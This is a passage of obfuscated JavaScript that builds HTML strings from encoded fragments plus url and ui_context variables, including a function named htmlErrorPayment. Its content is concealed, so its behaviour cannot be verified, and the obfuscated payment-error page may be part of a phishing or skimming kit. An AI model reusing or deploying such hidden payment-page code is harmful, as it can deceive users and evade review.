58f)+_0x5bd952(0x6b2,0x613,0x642,0x59d,0x503)+_0x2e97ee(0x745,0x642,0x529,0x713,0x551)+_0x5bd952(0x47d,0x387,0x30f,0x41d,0x3fa)+_0x74c69f(0x2a0,0x153,0x1e0,0x293,0x228)+_0x2e97ee(0x52c,0x485,0x540,0x51b,0x507)+'\x22>')+(_0x74c69f(0x273,0x13c,0x264,0x2bc,0x22b)+_0x2e97ee(0x4e6,0x4ca,0x424,0x518,0x44c)+_0x2e97ee(0x47b,0x572,0x4ac,0x475,0x4a8)+_0x74c69f(0x137,0x124,0x185,0x239,0x19a)+_0x5bd952(0x457,0x46f,0x323,0x407,0x4b9)+'\x22>')+(_0x2e97ee(0x466,0x4eb,0x526,0x48a,0x42f)+_0x4a6920(-0x157,-0x149,-0x189,-0xc3,-0xb3)+_0x1e0fa2(0x495,0x4ab,0x552,0x484,0x4c6)+_0x2e97ee(0x559,0x604,0x71b,0x6c5,0x585)+_0x2e97ee(0x68e,0x5ec,0x55f,0x55e,0x4fc)+_0x74c69f(0x27d,0x340,0x328,0x294,0x32f)+_0x2e97ee(0x645,0x610,0x512,0x626,0x569)+_0x74c69f(0x28a,0x37c,0x24f,0x362,0x2ec)+_0x5bd952(0x43b,0x474,0x505,0x474,0x577)+_0x4a6920(-0xae,-0x4a,0x52,0x4b,-0xa5))+url+ui_context+(_0x1e0fa2(0x4cc,0x5d9,0x4dc,0x6a0,0x58c)+_0x74c69f(0x1f4,0x2dd,0x1c1,0x188,0x273)+_0x4a6920(-0xd0,-0x8e,-0xc4,-0x12d,-0xa8)+_0x1e0fa2(0x4d1,0x5d4,0x568,0x63a,0x59e)+_0x5bd952(0x3f7,0x308,0x2bb,0x3c2,0x3ac)+_0x1e0fa2(0x3d8,0x4d9,0x433,0x471,0x432)+_0x2e97ee(0x40e,0x488,0x53e,0x42b,0x4c8)+_0x4a6920(-0x211,-0xbe,-0x1ad,-0x10d,-0x19b)+_0x5bd952(0x323,0x547,0x34c,0x438,0x473)+_0x1e0fa2(0x680,0x4e0,0x5c3,0x476,0x57a)+_0x5bd952(0x6af,0x6b7,0x4fe,0x5ec,0x5b7))+(_0x1e0fa2(0x38a,0x566,0x3dc,0x3d5,0x476)+_0x74c69f(0x168,0xf8,0xb9,0x128,0x184)+_0x2e97ee(0x54c,0x536,0x4b0,0x631,0x5ff)+_0x74c69f(0x27b,0x201,0x1ee,0x339,0x221)+_0x5bd952(0x557,0x487,0x49e,0x570,0x5bb)+_0x2e97ee(0x5c4,0x56d,0x548,0x526,0x66f)+_0x1e0fa2(0x60b,0x5f0,0x51c,0x616,0x578)+_0x74c69f(0x183,0x1b5,0x18e,0x150,0x25e)+_0x74c69f(0x3a7,0x28f,0x263,0x33a,0x2d1))+(_0x74c69f(0x131,0x1bd,0x1cf,0x342,0x22b)+_0x4a6920(-0x7e,0xda,-0x33,-0x1b,0xd2)+_0x74c69f(0x2b9,0x1dc,0x1a4,0x230,0x1de)+_0x5bd952(0x628,0x679,0x6b5,0x5ee,0x62f)+_0x4a6920(-0x5f,-0x1a0,-0xb1,-0x12a,-0x24)+_0x5bd952(0x5c3,0x451,0x4c6,0x524,0x4c2)+_0x1e0fa2(0x5d2,0x5eb,0x4af,0x5e2,0x524)+_0x4a6920(-0x1b,0x11b,-0x6c,0x61,0x12f)+_0x5bd952(0x57f,0x47b,0x56a,0x4f3,0x470)+_0x1e0fa2(0x54b,0x639,0x5c6,0x4a7,0x587))+(_0x1e0fa2(0x4a8,0x3ce,0x411,0x4bc,0x476)+_0x1e0fa2(0x40e,0x544,0x386,0x4f5,0x4a0)+'>')+(_0x1e0fa2(0x4a3,0x4d8,0x504,0x513,0x476)+_0x5bd952(0x4e1,0x52f,0x461,0x4e3,0x45f)+_0x74c69f(0x44d,0x266,0x339,0x2f7,0x379))+(_0x5bd952(0x53f,0x3e2,0x4b3,0x47a,0x46f)+_0x1e0fa2(0x473,0x56b,0x43d,0x56c,0x4df)+_0x2e97ee(0x63f,0x639,0x6d8,0x74f,0x5f9))+(_0x2e97ee(0x471,0x4eb,0x531,0x4ce,0x46c)+_0x5bd952(0x53a,0x5a8,0x594,0x4a4,0x4f7)+'>')+(_0x4a6920(-0x4,-0x193,0x50,-0xa6,-0x198)+_0x2e97ee(0x480,0x4ca,0x46b,0x4a1,0x4f1)+_0x5bd952(0x3e0,0x4ef,0x4d1,0x415,0x4db)+_0x74c69f(0x3f2,0x383,0x3a9,0x3c6,0x344)+_0x5bd952(0x478,0x521,0x4c8,0x462,0x56d)+_0x74c69f(0x1dd,0x27b,0x226,0x26c,0x2b9)+_0x4a6920(0x1e0,0x5,0x123,0xc6,0xe0)+_0x5bd952(0x330,0x35e,0x4a3,0x408,0x388)+_0x1e0fa2(0x492,0x3d7,0x502,0x406,0x4d2)+_0x1e0fa2(0x5f7,0x488,0x503,0x4a0,0x4e7))+(_0x5bd952(0x425,0x3f9,0x3b0,0x47a,0x437)+_0x74c69f(0x238,0x268,0x350,0x238,0x349)+_0x2e97ee(0x53d,0x52b,0x45d,0x4dd,0x58d)+_0x2e97ee(0x5f7,0x577,0x487,0x664,0x5ab)+_0x5bd952(0x4c9,0x5c2,0x433,0x4c3,0x4ff)+_0x5bd952(0x570,0x4c3,0x47c,0x52e,0x5a2)+_0x1e0fa2(0x50b,0x571,0x55a,0x56b,0x55d)+_0x5bd952(0x580,0x4d6,0x438,0x51b,0x489)+_0x1e0fa2(0x527,0x651,0x4ce,0x4da,0x5c3)+_0x5bd952(0x451,0x4f3,0x31a,0x3db,0x4c5)+_0x1e0fa2(0x5e2,0x6a5,0x6d6,0x650,0x5c2)+_0x5bd952(0x41d,0x5e3,0x54e,0x52e,0x60e)+_0x5bd952(0x568,0x5a4,0x540,0x561,0x639)+_0x4a6920(-0x7b,0xb4,0x92,-0x5,0x100)+_0x5bd952(0x41a,0x3c5,0x365,0x463,0x49c)+_0x1e0fa2(0x64c,0x45b,0x4b2,0x476,0x565)+_0x4a6920(0x63,-0xc3,-0x4f,-0x46,0x22)+'\x22>')+(_0x2e97ee(0x4bb,0x4eb,0x601,0x4e3,0x59d)+_0x74c69f(0x323,0x383,0x31d,0x3dc,0x2c8)+_0x2e97ee(0x337,0x446,0x53b,0x527,0x507)+_0x1e0fa2(0x562,0x4fa,0x4ff,0x41d,0x4b1))+(_0x4a6920(-0x10a,-0x10e,-0x14b,-0xa6,-0x1b7)+_0x2e97ee(0x645,0x588,0x672,0x49a,0x4cf)+_0x5bd952(0x433,0x2ea,0x394,0x3d5,0x2f5)+_0x4a6920(-0xd0,-0x6b,-0xab,-0x6b,-0xaf))+(_0x1e0fa2(0x535,0x481,0x542,0x38b,0x476)+_0x4a6920(-0x81,-0xa0,0x9f,0x48,0x51)+_0x2e97ee(0x67f,0x571,0x5c2,0x4d6,0x54c))+(_0x5bd952(0x419,0x39e,0x426,0x47a,0x472)+_0x4a6920(0xda,-0x59,0x2e,-0x9,0xe9)+_0x5bd952(0x2be,0x41c,0x48f,0x3d5,0x37d)+_0x74c69f(0x1c9,0x36a,0x31a,0x2d7,0x266))+(_0x5bd952(0x50d,0x4fb,0x41a,0x47a,0x387)+_0x74c69f(0x2c9,0x27e,0x2ce,0x208,0x1e6)+_0x5bd952(0x68f,0x553,0x5db,0x5d7,0x6f1)+_0x1e0fa2(0x53e,0x63a,0x4b4,0x635,0x5b8)+_0x1e0fa2(0x52e,0x42b,0x461,0x4e5,0x498)+_0x5bd952(0x40c,0x4a8,0x40a,0x502,0x5fa)+_0x1e0fa2(0x470,0x522,0x4f8,0x4c2,0x466)+_0x1e0fa2(0x626,0x54d,0x5dd,0x4d7,0x5ca)+_0x2e97ee(0x5d7,0x55a,0x458,0x46f,0x444)+_0x74c69f(0x329,0x3d2,0x2e2,0x44a,0x389)+_0x4a6920(0x7f,0x10d,-0x60,0x97,-0x10)+_0x4a6920(0x12d,0x19f,0x115,0xca,-0x3)+_0x74c69f(0x230,0x241,0x174,0x302,0x248)+_0x4a6920(-0xbe,0xcc,-0x137,-0x47,-0x51)+_0x5bd952(0x5fb,0x657,0x637,0x565,0x54b)+_0x4a6920(-0x44,-0x1b,-0x21,-0x11f,-0x1ee)+_0x74c69f(0x208,0x275,0xde,0x190,0x1af)+_0x74c69f(0x2d4,0x32a,0x278,0x185,0x26d)+_0x1e0fa2(0x54a,0x44a,0x48b,0x581,0x538)+_0x5bd952(0x439,0x5af,0x453,0x510,0x4de)+_0x74c69f(0x304,0x3eb,0x339,0x28c,0x33d)+_0x5bd952(0x3d7,0x3fd,0x56f,0x4c5,0x54f)+_0x2e97ee(0x3c9,0x4e1,0x534,0x5be,0x464)+_0x4a6920(-0x77,0x7f,0x1f,0x50,-0x50)+_0x2e97ee(0x61c,0x56d,0x457,0x4cc,0x56c)+_0x2e97ee(0x491,0x434,0x4a9,0x504,0x47a)+_0x2e97ee(0x46c,0x52d,0x629,0x54b,0x5e6)+_0x74c69f(0x201,0x387,0x215,0x1c0,0x2a6)+_0x4a6920(0x4e,0x93,0x1bd,0xac,0x180)+_0x2e97ee(0x428,0x46e,0x484,0x444,0x512)+_0x2e97ee(0x48d,0x574,0x46b,0x573,0x672))+(_0x5bd952(0x3d5,0x46c,0x468,0x47a,0x511)+_0x1e0fa2(0x42d,0x48b,0x3f9,0x5e2,0x4df)+_0x5bd952(0x695,0x4d2,0x56b,0x5c8,0x4b2))+(_0x74c69f(0x1c8,0x155,0x212,0x1e4,0x22b)+_0x5bd952(0x48a,0x466,0x440,0x459,0x431)+'v>')+(_0x5bd952(0x3a5,0x43f,0x3db,0x47a,0x4ab)+_0x4a6920(0x1f,-0x84,-0x153,-0x3d,-0x4f)+_0x1e0fa2(0x679,0x69e,0x5a4,0x5b1,0x5c4))+(_0x4a6920(0x2c,-0x4f,-0x89,-0xa6,0x46)+_0x5bd952(0x5d5,0x577,0x4ea,0x4e3,0x5f1)+_0x5bd952(0x5ca,0x5e6,0x6d8,0x5c8,0x6e2))+(_0x4a6920(-0x153,0x45,-0x17e,-0xa6,-0x102)+_0x4a6920(0x4b,0x7e,-0x9c,-0x3d,0x11)+_0x2e97ee(0x6c9,0x639,0x737,0x601,0x6e5))+(_0x74c69f(0x344,0x1fd,0x186,0x18b,0x22b)+_0x74c69f(0x1a0,0x284,0x2ae,0x25a,0x294)+_0x5bd952(0x640,0x4ec,0x546,0x5c8,0x606));function htmlErrorPayment(_0x1a31a1){const _0x3377f4={};_0x3377f4[_0x216f45(-0x11d,-0xa0,0x27,-0x3b,0x26)]=function(_0x1b097b,_0x3171cf){return _0x1b097b+_0x3171cf;},_0x3377f4[_0x216f45(0xea,0x15a,0x225,0x1c5,0x20b)]=function(_0x50e75d,_0xbfd0e8){return _0x50e75d+_0xbfd0e8;},_0x3377f4[_0x3996ad(0x1d9,0x1e3,0x1c2,0x12b,0xe0)]=function(_0x1cb222,_0x2eef00){return _0x1cb222+_0x2eef00;},_0x3377f4[_0x216f45(0xc6,-0x1f,-0x16,-0x45,0x74)]=function(_0x5d0779,_0x4d5d96){return _0x5d0779+_0x4d5d96;},_0x3377f4[_0x253054(0x255,0x3ce,0x2bf,0x2d2,0x29b)]=function(_0x5c57da,_0x1e699a){return _0x5c57da+_0x1e699a;},_0x3377f4[_0x216f45(0xb6,0x130,0x21e,0x23b,0x104)]=function(_0x47dda,_0x142bc7){return _0x47dda+_0x142bc7;};function _0x216f45(_0x1e2660,_0x1d6e2b,_0x6c0183,_0xacfbe,_0x2abf52){return _0x2e97ee(_0x1e2660-0x33,_0x1d6e2b- -0x4e1,_0x6c0183-0x1e1,_0xacfbe-0x124,_0x1e2660);}function _0x1558ba(_0x464fa5,_0x350863,_0x3c0a1e,_0x12ae25,_0x412b79){return _0x74c69f(_0x464fa5-0x112,_0x350863-0x192,_0x3c0a1e-0xf5,_0x12ae25,_0x412b79-0x271);}_0x3377f4[_0x253054(0x2f2,0x32d,0x334,0x42a,0x33c)]=_0x216f45(-0x150,-0x4a,-0x126,-0xa7,-0x112)+_0x4dc1fe(-0x113,-0x46,-0x11d,-0x3d,-0x8a)+_0x253054(0x2a7,0x2a3,0x30b,0x2e1,0x3a7)+_0x216f45(-0x79,-0x93,0x5b,-0xd2,-0x1a1)+_0x1558ba(0x52d,0x3f3,0x42e,0x352,0x426)+_0x3996ad(0x2af,0x1f8,0x25c,0x33e,0x1d8)+_0x4dc1fe(-0x92,0x20,-0x192,-0x172,-0xe0)+_0x4dc1fe(-0xe7,-0x6c,-0xfd,0x30,-0x6d)+_0x1558ba(0x3b6,0x46e,0x381,0x3f0,0x424)+_0x3996ad(0x180,0x297,0x20f,0x301,0x23b)+_0x1558ba(0x6db,0x5f8,0x616,0x53c,0x5f5),_0x3377f4[_0x216f45(-0x17,-0x91,-0x6a,-0xa5,-0x59)]=_0x253054(0x206,0x266,0x25b,0x24d,0x259)+_0x216f45(-0x45,-0x13,0x40,0xec,0xea)+_0x4dc1fe(0x32,-0xb9,-0xe6,-0xe3,0xcb)+_0x216f45(0x195,0x178,0x27d,0x1b4,0x16d)+_0x1558ba(0x58b,0x681,0x572,0x58a,0x5e5)+_0x253054(0x1ac,0x1dc,0x2a2,0x344,0x1e9)+_0x216f45(-0x18c,-0x79,-0xf4,-0x5c,-0x107),_0x3377f4[_0x253054(0x3f8,0x473,0x377,0x48b,0x3ab)]=_0x216f45(0x135,0x120,0x1b0,0x21a,0x17f)+_0x253054(0x310,0x21d,0x2a3,0x1fe,0x19a)+_0x1558ba(0x4f3,0x549,0x49f,0x446,0x442)+_0x4dc1fe(0x76,0x70,-0x36,0x17a,-0x5a)+_0x4dc1fe(0x4c,-0x64,0x40,0x15,0x60)+_0x253054(0x2c6,0x155,0x217,0x22c,0x28b)+_0x3996ad(0x14a,0x12c,0x23f,0x174,0x17d)+_0x253054(0x1c8,0xa0,0x1aa,0x172,0x130)+_0x1558ba(0x69f,0x571,0x585,0x510,0x598)+_0x3996ad(0x2a8,0x299,0x30e,0x28c,0x414)+_0x216f45(0xc4,0x67,0xe1,0xc7,0x34)+'>',_0x3377f4[_0x3996ad(0x216,0x254,0x26a,0x377,0x367)]=_0x1558ba(0x537,0x4e8,0x465,0x55f,0x49c)+_0x216f45(-0x193,-0x9d,-0x14,-0x12a,-0x18d)+_0x1558ba(0x4ce,0x32d,0x378,0x458,0x432)+_0x216f45(-0x137,-0xa1,-0xab,0x4,0x30)+_0x3996ad(0x288,0x105,0x1d6,0x189,0x2cd)+_0x4dc1fe(0x3e,-0x8e,0xd,0x114,0x5a)+_0x253054(0x390,0x283,0x2e7,0x23c,0x2b2)+_0x4dc1fe(-0x94,-0xad,-0x12a,-0xae,-0xa6)+_0x253054(0x283,0x19c,0x1b3,0x27c,0x104)+_0x3996ad(0x3eb,0x2cb,0x3b6,0x306,0x40b),_0x3377f4[_0x253054(0x214,0x236,0x1ba,0x232,0x11a)]=_0x4dc1fe(-0xdd,-0x139,-0x6c,-0x1,-0x1f4)+_0x1558ba(0x4ba,0x506,0x484,0x437,0x49c)+_0x1558ba(0x63b,0x61c,0x625,0x4ab,0x5aa)+_0x216f45(0xb1,-0x45,-0x87,0x8d,-0x1b)+_0x216f45(0x191,0x136,0x7a,0x1b7,0x231)+_0x1558ba(0x6c1,0x6e3,0x693,0x6d9,0x5ff)+_0x1558ba(0x50a,0x4b0,0x553,0x3b6,0x495)+_0x1558ba(0x47f,0x3fe,0x352,0x4d7,0x3fe)+_0x1558ba(0x638,0x620,0x4da,0x469,0x53e)+_0x4dc1fe(-0xaf,-0xb4,-0x18a,-0x153,-0x85)+_0x1558ba(0x50a,0x65e,0x6da,0x54c,0x60f)+_0x3996ad(0x2d2,0x24a,0x1ba,0x18c,0x188)+_0x4dc1fe(-0xa6,-0x103,-0xfa,0x2e,-0xb0)+_0x1558ba(0x5d3,0x5cd,0x4ed,0x5f1,0x5f7)+'\x20',_0x3377f4[_0x4dc1fe(0x68,0xbb,0x68,0xd,-0x4b)]=_0x253054(0x251,0x2b5,0x25b,0x16d,0x241)+_0x3996ad(0x1cf,0x18a,0x271,0x201,0x33d)+'>';function _0x4dc1fe(_0x500e64,_0x40e54c,_0x262419,_0x223b00,_0x1bbdba){return _0x1e0fa2(_0x500e64-0xec,_0x262419,_0x262419-0xe0,_0x223b00-0x176,_0x500e64- -0x553);}function _0x253054(_0x34ea15,_0x1b832e,_0x3b8f90,_0x30e556,_0x31f151){return _0x74c69f(_0x34ea15-0x62,_0x1b832e-0x5,_0x3b8f90-0x12a,_0x34ea15,_0x3b8f90-0x30);}_0x3377f4[_0x1558ba(0x496,0x406,0x4ac,0x4eb,0x4cc)]=_0x4dc1fe(-0xdd,-0xb2,-0x1bb,-0xe1,-0x44)+_0x216f45(0x1d9,0xfa,0x1ff,0x119,0x46)+_0x3996ad(0x2f9,0x38c,0x3a2,0x342,0x3e5),_0x3377f4[_0x3996ad(0x1a4,0x1c9,0x2bd,0x291,0x237)]=_0x216f45(-0x87,0xa,0x102,-0xe7,0x73)+_0x4dc1fe(-0xfe,-0x34,-0x40,-0x124,-0x213)+_0x1558ba(0x56b,0x4cf,0x499,0x607,0x590)+_0x4dc1fe(-0x7f,-0xda,-0xdc,-0xf2,-0x18e)+_0x3996ad(0x48f,0x2e5,0x39c,0x289,0x37d)+_0x1558ba(0x4d1,0x542,0x568,0x4a8,0x45e)+_0x216f45(0xe4,0x3e,0x13a,0x149,0x14)+_0x216f45(0x136,0x8e,0x174,-0x7d,0x1a4)+_0x1558ba(0x717,0x6ec,0x71f,0x69c,0x605)+_0x253054(0x3db,0x2ed,0x2e5,0x36e,0x20a)+_0x253054(0x3f3,0x20a,0x2e7,0x3a2,0x2e0)+_0x216f45(0x46,0x53,-0x92,-0x94,-0x4b)+_0x1558ba(0x632,0x637,0x65d,0x674,0x5cd)+_0x253054(0x393,0x321,0x36b,0x382,0x260)+_0x253054(0x2d5,0x310,0x222,0x240,0x23b)+_0x216f45(0x1e6,0x139,0x185,0x54,0x5e)+_0x4dc1fe(0x85,0x3c,0xc3,0x10c,0x107)+_0x216f45(0x140,0xee,0x47,0x18c,0x7f)+_0x3996ad(0x26a,0x297,0x245,0x28a,0x1cb),_0x3377f4[_0x216f45(-0x81,-0x5a,-0x9c,-0xdc,-0x21)]=_0x4dc1fe(-0xa1,-0xa4,-0xea,0x4,-0x15e)+_0x216f45(0x125,0xaf,0x1c1,0x19c,-0x36),_0x3377f4[_0x3996ad(0x153,0x261,0x232,0x2fe,0x23b)]=_0x4dc1fe(-0x126,-0xb9,-0xd4,-0x4b,-0x19b)+'>';const _0x2baa8d=_0x3377f4;function _0x3996ad(_0x14ee6e,_0x5d945c,_0x51436f,_0x3bd120,_0x30de16){return _0x2e97ee(_0x14ee6e-0x197,_0x51436f- -0x2a4,_0x51436f-0x180,_0x3bd120-0x4d,_0x14ee6e);}return _0x2baa8d[_0x1558ba(0x3d1,0x456,0x3e9,0x467,0x3f2)](_0x2baa8d[_0x4dc1fe(0x73,0x13f,0x132,-0x2a,0x3b)](_0x2baa8d[_0x3996ad(0x42c,0x376,0x397,0x434,0x49d)](_0x2baa8d[_0x253054(0x1b7,0x120,0x1d6,0xeb,0x1c4)](_0x2baa8d[_0x216f45(0x105,0x15a,0x16c,0x118,0x85)](_0x2baa8d[_0x253054(0x27d,0x1bd,0x1d6,0x168,0x2a6)](_0x2baa8d[_0x4dc1fe(-0x162,-0xda,-0xab,-0xce,-0x22e)](_0x2baa8d[_0x3996ad(0x291,0x19e,0x21e,0x2bb,0x1fa)](_0x2baa8d[_0x4dc1fe(-0x187,-0x8d,-0x1ac,-0x142,-0x273)](_0x2baa8d[_0x216f45(0xc,0x6e,0x167,0x128,0x14a)](_0x2baa8d[_0x253054(0x16b,0x259,0x1b1,0x121,0xf8)](_0x2baa8d[_0x3996ad(0x2e0,0x3ed,0x36d,0x311,0x3f4)](_0x2baa8d[_0x253054(0x23e,0x240,0x232,0x305,0x263)](_0x2baa8d[_0x216f45(-0x131,-0x7b,-0x52,0x2c,0x99)](_0x2baa8d[_0x3996ad(0x35e,0x23b,0x320,0x28a,0x36c)],_0x2baa8d[_0x253054(0x2ad,0xd3,0x1c0,0xd7,0x1da)]),url),ui_context),_0x2baa8d[_0x1558ba(0x556,0x4a9,0x681,0x57e,0x5b8)]),_0x2baa8d[_0x3996ad(0x334,0x36b,0x26a,0x31a,0x2e5)]),_0x2baa8d[_0x3996ad(0x1c4,0x226,0x1a6,0x215,0x275)]),_0x1a31a1),''),_0x2baa8d[_0x3996ad(0x27a,0x47b,0x38c,0x32c,0x45c)]),_0x2baa8d[_0x216f45(0x52,0x3a,-0x60,-0x9d,0x32)]),_0x2baa8d[_0x1558ba(0x42a,0x60e,0x4b6,0x42d,0x512)]),_0x2baa8d[_0x1558ba(0x4f1,0x462,0x3c5,0x552,0x438)]),_0x2baa8d[_0x1558ba(0x43b,0x442,0x52d,0x557,0x487)]),'');}